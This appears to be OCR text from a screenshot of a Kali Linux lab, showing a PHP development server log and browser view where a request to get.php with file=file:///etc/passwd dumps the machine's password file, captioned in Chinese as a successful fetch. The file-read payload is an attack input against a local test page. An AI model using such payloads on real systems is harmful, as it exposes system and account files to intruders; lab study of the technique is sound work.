 Kali-attacker Kali-victim
1 2 3 4 2 3
root@kali: ~
File Actions Edit View Help
(root kali)-[~]
# php -S 127.0.0.1:8000
[Fri Dec 31 05:03:02 2021] PHP 7.4.21 Development Server (http://127.0.0.1:8000) started
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 Accepted
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 [200]: GET /workspace/php/get.php?file=file:///etc/passwd
[Fri Dec 31 05:03:05 2021] 127.0.0.1:32796 Closing
127.0.0.1:8000/workspace/p
127.0.0.1:8000/workspace/php/get.php?file=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:655
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:ma
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin ww
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexis
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin system
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/va
/bin/false strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:121:127::/var/lib/
/bin/false speech-dispatcher:x:122:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin postgres:x:124:129:Postgre
administrator,,,:/var/lib/postgresql:/bin/bash nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbi
saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:130:138:Light Display Manager:/var/lib/lightdm:/bin/f
colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:133:141::/
phisher:/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
cuczbj:x:10001:1001:cuczbj,,,:/home/cuczbj:/bin/bash test:x:1001:1002:,,,:/home/test:/bin/bash
监听和获取内容成功